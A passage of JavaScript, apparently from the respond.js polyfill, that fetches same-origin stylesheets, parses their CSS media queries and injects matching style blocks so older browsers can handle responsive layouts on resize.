				//only links plz and prevent re-parsing
				if( !!href && isCSS && !parsedSheets[ href ] ){

					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {

						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;

					} else {

						if( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base) || 
							href.replace( RegExp.$1, "" ).split( "/" )[0] === win.location.host ){

							requestQueue.push( {
								href: href,
								media: media
							} );

						}

					}

				}
			}

			for(i = 0, l = $styles.length; i < l; i++ ){

				elm = $styles[i];
				inlineStyleContent = elm.innerHTML || elm.innerText || elm.textContent;

				if (inlineStyleContent) {

					translate( inlineStyleContent );

				}

			}

			makeRequests();
		},
		
		//recurse through request queue, get css text
		makeRequests	= function(){
			if( requestQueue.length ){
				var thisRequest = requestQueue.shift();
				
				ajax( thisRequest.href, function( styles ){
					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;
					makeRequests();
				} );
			}
		},
		
		//find media blocks in css text, convert to style blocks
		translate			= function( styles, href, media ){
            href = href || "";
            media = media || "";

			var qs			= styles.match(  /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi ),
				ql			= qs && qs.length || 0,
				//try to get CSS path
				href		= href.substring( 0, href.lastIndexOf( "/" )),
				repUrls		= function( css ){
					return css.replace( /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + href + "$2$3" );
				},
				useMedia	= !ql && media,
				//vars used in loop
				i			= 0,
				j, fullq, thisq, eachq, eql;

			//if path exists, tack on trailing slash
			if( href.length ){ href += "/"; }	
				
			//if no internal queries exist, but media attr does, use that	
			//note: this currently lacks support for situations where a media attr is specified on a link AND
				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if( useMedia ){
				ql = 1;
			}
			

			for( ; i < ql; i++ ){
				j	= 0;
				
				//media attr
				if( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				//parse for styles
				else{
					fullq	= qs[ i ].match( /@media *([^\{]+)\{([\S\s]+?)$/ ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}
				
				eachq	= fullq.split( "," );
				eql		= eachq.length;
					
				for( ; j < eql; j++ ){
					thisq	= eachq[ j ];
					mediastyles.push( { 
						media	: thisq.split( "(" )[ 0 ].match( /(only\s+)?([a-zA-Z]+)\s?/ ) && RegExp.$2 || "all",
						rules	: rules.length - 1,
						hasquery: thisq.indexOf("(") > -1,
						minw	: getDecimalValueByName( thisq, 'min\-width' ),
						maxw	: getDecimalValueByName( thisq, 'max\-width' ), 
						minh	: getDecimalValueByName( thisq, 'min\-height' ),
						maxh	: getDecimalValueByName( thisq, 'max\-height' ) 
					} );
				}	
			}

			// It's fix for calling applyMedia once for all styles links
			tm && window.clearTimeout( tm );
			tm = window.setTimeout(function(){
				applyMedia()
			}, 50);
		},

		lastCall,
		
		resizeDefer,
		
		// returns the value of 1em in pixels
		getEmValue		= function() {
			var ret,
				div = doc.createElement('div'),
				body = doc.body,
				fakeUsed = false;
									
			div.style.cssText = "position:absolute;font-size:1em;width:1em";
					
			if( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}
					
			body.appendChild( div );
								
			docElem.insertBefore( body, docElem.firstChild );
								
			ret = div.offsetWidth;
								
			if( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}
			
			//also update eminpx before returning
			ret = eminpx = parseFloat(ret);
								
			return ret;
		},

		getCSSRuleValue = function( rule ){
			return parseFloat( rule ) * ( rule.indexOf( "em" ) > -1 ? ( eminpx || getEmValue() ) : 1 );
		},
		
		//cached container for 1em value, populated the first time it's needed 
		eminpx,
		
		//enable/disable styles
		applyMedia				= function( fromResize ){
			var nameW			= "offsetWidth",
				nameH			= "offsetHeight",
				docElemPropW	= docElem[ nameW ],
				docElemPropH	= docElem[ nameH ],
				currWidth		= doc.compatMode === "CSS1Compat" && docElemPropW || doc.body[ nameW ] || docElemPropW,
				currHeight		= doc.compatMode === "CSS1Compat" && docElemPropH || doc.body[ nameH ] || docElemPropH,
				styleBlocks		= {},
				lastLink		= links[ links.length-1 ],
				now				= (new Date()).getTime(),
				i				= 0,
				l				= 0;

			//throttle resize calls	
			if( fromResize && lastCall && now - lastCall < resizeThrottle ){
				clearTimeout( resizeDefer );
				resizeDefer = setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall	= now;
			}

			for( i = 0, l = mediastyles.length; i < l; i++ ){

				var thisstyle = mediastyles[ i ],
					minw = thisstyle.minw,
					maxw = thisstyle.maxw,
					minh = thisstyle.minh,
					maxh = thisstyle.maxh,
					minwnull = minw === null,
					maxwnull = maxw === null,
					minhnull = minh === null,
					maxhnull = maxh === null;

				if( !minwnull ){
					minw = getCSSRuleValue( minw );
				}
				if( !maxwnull ){
					maxw = getCSSRuleValue( maxw );
				}
				if( !minhnull ){
					minh = getCSSRuleValue( minh );
				}
				if( !maxhnull ){
					maxh = getCSSRuleValue( maxh );
				}

				// if there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
				if( !thisstyle.hasquery || 
					( !minwnull || !maxwnull ) && ( minwnull || currWidth >= minw ) && ( maxwnull || currWidth <= maxw ) ||
					( !minhnull || !maxhnull ) && ( minhnull || currHeight >= minh ) && ( maxhnull || currHeight <= maxh )
				){
						if( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
				}
			}
			
			//remove any existing respond style element(s)
			for( i = 0, l = appendedEls.length; i < l; i++ ){
				if( appendedEls[ i ] && appendedEls[ i ].parentNode === head ){
					head.removeChild( appendedEls[ i ] );
				}
			}
			
			//inject active styles, grouped by media type
			for( var i in styleBlocks ){
				if( styleBlocks.hasOwnProperty( i ) ){
					var ss		= doc.createElement( "style" ),
						css		= styleBlocks[ i ].join( "\n" );
					
					ss.type = "text/css";	
					ss.media	= i;
					
					//originally, ss was appended to a documentFragment and sheets were appended in bulk.
					//this caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
					head.insertBefore( ss, lastLink.nextSibling );
					
					if ( ss.styleSheet ){ 
						ss.styleSheet.cssText = css;
					} 
					else {
						ss.appendChild( doc.createTextNode( css ) );
					}
					
					//push to appendedEls to track for later removal
					appendedEls.push( ss );
				}
			}
		},
		//tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}	
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState != 4 || req.status != 200 && req.status != 304 ){
					return;
				}
				callback( req.responseText );
			}
			if ( req.readyState == 4 ){
				return;
			}
			req.send( null );
		},
		//define ajax obj 
		xmlHttp = (function() {
			var xmlhttpmethod = false;	
			try {
				xmlhttpmethod = new XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})();
	
	//translate CSS
	ripCSS();
	
	//expose update for re-running respond later on
	respond.update = ripCSS;
	
	//adjust on resize
	function callMedia(){
		applyMedia( true );
	}
	if( win.addEventListener ){
		win.addEventListener( "resize", callMedia, false );
	}
	else if( win.attachEvent ){
		win.attachEvent( "onresize", callMedia );
	}
})(this);
